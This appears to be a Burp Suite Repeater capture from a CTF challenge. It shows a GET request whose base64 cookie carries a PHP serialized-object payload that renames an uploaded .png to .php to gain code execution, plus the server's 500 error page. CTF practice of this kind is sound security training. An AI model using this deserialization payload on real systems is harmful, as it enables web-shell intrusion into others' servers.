 Burp Suite Professional v2.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼
目标: http://bd69d605-98fb-4c65-ae78-787641fea86f.node3.buuoj.cn
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36 Edge/18.19041
Accept-Encoding: gzip, deflate
Host: bd69d605-98fb-4c65-ae78-787641fea86f.node3.buuoj.cn
Cookie:
user=TzoyNzoiYXBwXHdlYlxjb250cm9sbGVyXFJlZ2lzdGVyIjoyOntzOjc6ImNoZWNrZXIiO086MjY6ImFwcFx3ZWJcY29udHJvbGx
lclxQcm9maWxlIjo3OntzOjc6ImNoZWNrZXIiO047czoxMjoiZmlsZW5hbWVfdG1wIjtzOjc4OiIuL3VwbG9hZC9jNDE4OTM5Mzg1
MzEwNDFiYWRhY2ZjMjJmZWJlM2FiZC8wMGJmMjNlMTMwZmExZTUyNWUzMzJmZjAzZGFlMzQ1ZC5wbmciO3M6ODoiZmlsZ
W5hbWUiO3M6Nzg6Ii4vdXBsb2FkL2M0MTg5MzkzODUzMTA0MWJhZGFjZmMyMmZlYmUzYWJkLzAwYmYyM2UxMzBmYTFlN
TI1ZTMzMmZmMDNkYWUzNDVkLnBocCI7czoxMToidXBsb2FkX21lbnUiO047czozOiJleHQiO3M6MzoicG5nIjtzOjM6ImltZyI7cz
oxMDoidXBsb2FkX2ltZyI7czo2OiJleGNlcHQiO2E6MTp7czo1OiJpbmRleCI7czozOiJpbWciO319czo4OiJyZWdpc3RlZCI7YjowO
30%3D
Connection: close
输入搜索字词
没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Fri, 27 Nov 2020 15:03:52 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 6642
cookie放在这里面刷新几次
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>系统发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<style>
/* Base */
body {
color: #333;
font: 16px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
输入搜索字词
没有比赛
6,843字节 | 67毫秒